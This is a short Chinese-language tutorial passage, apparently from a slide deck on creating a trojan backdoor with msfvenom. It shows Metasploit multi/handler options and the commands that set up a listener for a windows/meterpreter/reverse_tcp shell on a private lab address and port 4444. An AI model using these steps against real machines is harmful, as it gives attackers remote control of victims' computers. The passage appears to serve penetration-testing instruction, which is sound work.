

Msfvenom生成木马后门

2.在靶机中运行并监听
使用show options看一下需要设置的参数，命令和运行结果如下：
msf6 exploit(multi/handler)> show options
Module options (exploit/multi/handler):
Name   Current Setting    Required     Description
——    ————————    ————      ——————
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting     Required    Description
——       ————————     —————   ——————
EXITFUNC process             yes     Exit technique (Accepted: , seh, thread, process, none)
LHOST   10.10.10.127       yes     The listen address (an interface may be specified)
LPORT    4444                   yes      The listen port
Exploit target:
Id        Name
——      ——
0         Wildcard Target
设置攻击机IP和端口分别为10.10.10.127、4444，命令如下：
msf6 exploit(multi/handler) > set LHOST 10.10.10.127
msf6 exploit(multi/handler) > set LPORT 4444